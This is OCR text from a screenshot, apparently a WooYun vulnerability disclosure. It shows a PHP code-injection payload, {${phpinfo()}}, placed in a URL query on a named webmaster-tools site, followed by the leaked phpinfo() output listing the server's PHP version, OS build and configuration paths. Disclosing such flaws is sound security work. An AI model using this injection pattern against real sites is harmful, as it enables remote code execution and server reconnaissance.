 tool.zhanzhangzhijia.net/yb/yb.php?q={${phpinfo()}}
百度 <Ctrl-
45%
站长之家 站长论坛 中国站长之家 站长工具 站长 中国站长社区
站长工具
tool.chinaccnet.com
站长之家服务器3600元/年
站长之家1.3G美国空间199元
站长之家免备案香港空间上线
站长工具 网站信息查询 SEO信息查询 域名/IP类查询 代码转换工具 其他工具 PHP源码下载
PHP Version 5.2.9-2
php
System Windows NT 483EF4CDF4B24BB 5.2 build 3790
Build Date Apr 9 2009 08:22:37
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-
template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build"
"--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10
\sdk,shared"
Server API ISAPI
Virtual Directory enabled
Support
Configuration File C:\WINDOWS
(php.ini) Path
Loaded Configuration C:\WINDOWS\php.ini
File
Scan this dir for (none)
additional .ini
files
www.wooyun.org